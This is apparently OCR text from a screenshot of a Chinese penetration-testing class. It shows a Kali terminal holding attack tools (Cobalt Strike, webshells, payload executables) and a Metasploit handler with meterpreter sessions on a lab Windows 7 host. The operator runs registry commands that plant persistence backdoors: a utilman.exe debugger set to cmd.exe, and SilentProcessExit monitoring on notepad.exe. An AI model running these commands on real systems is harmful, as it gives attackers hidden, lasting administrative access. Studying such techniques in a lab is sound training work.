 192.168.78.117 (root)
Terminal Sessions View X server Tools Settings Macros Help
Quick connect...
bilibili
192.168.78.117 (root)
腾讯课堂
Sessions
Tools
Sftp
/root/
Name Size (KB)
..
tools
PSTools
Neo-reGeorg
Desktop
CobaltStrike4.0
cobaltstrike3.14_0502
cobaltstrike3.14-0504-2
x32.exe 14
wmiexec.vbs 10
test 1
smbexec.exe 6 100
SharpRDP.exe 322
Rundll32_shellcode 9
psexec.exe 5 958
mysql.hash 1
mingy2.elf 1
mingy.elf 1 012
mingy.dll 5
jsp4ant.jsp 1
id.txt 1
expp 23
ew_for_linux64 27
evil.hta 7
bx3.jsp 1
artifact.exe 14
78.117-6666.exe 7
117_4444.exe 7
105.exe 7
105-2.exe 72
Remote monitoring
Follow terminal folder
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions
Active sessions
===============
Id Name Type Information Connection
-- ---- ---- ----------- ----------
5 meterpreter x64/windows WIN7-PC\Administrator @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49285 (192.168.78.58)
7 meterpreter x64/windows NT AUTHORITY\SYSTEM @ WIN7-PC 192.168.78.117:4444 -> 192.168.78.58:49303 (192.168.78.58)
msf5 exploit(multi/handler) > sessions 6
[-] Invalid session identifier: 6
msf5 exploit(multi/handler) > sessions 5
[*] Starting interaction with 5...
meterpreter > shell
Process 1640 created.
Channel 6 created.
Microsoft Windows [汾 6.1.7601]
(c) 2009 Microsoft Corporation
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugge
exe" /f
REG ADD "HKLM\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\utilman.exe" /t REG_SZ /v Debugger /d "C:\windows\system32\cmd.exe" /f
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>[*] 192.168.78.58 - Meterpreter
session 7 closed. Reason: Died
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v Glo
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\Image File Execution Options\notepad.exe" /v GlobalFlag /t REG_DWORD /d 512
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>chcp 65001
chcp 65001
Active code page: 65001
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode
reg add "HKEY_LOCAL_MACHINE\SOFTWARE\Microsoft\Windows NT\CurrentVersion\SilentProcessExit\notepad.exe" /v ReportingMode /t REG_DWORD /d 1
The operation completed successfully.
C:\Users\ADMINI~1\AppData\Local\Temp\HTjrOneAzBt>
讨论区 成员(14)
老师 mingy
secth
老师 mingy
sethc
发送
资源监控
kali 0% 1.32 GB / 1.94 GB 0.01 Mb/s 0.00 Mb/s 9 days root root root /run: 1% /: 15% /run/lock: 0% /sys/fs/cgroup: 0% /run/user/0: 1% /run/user/131: 1%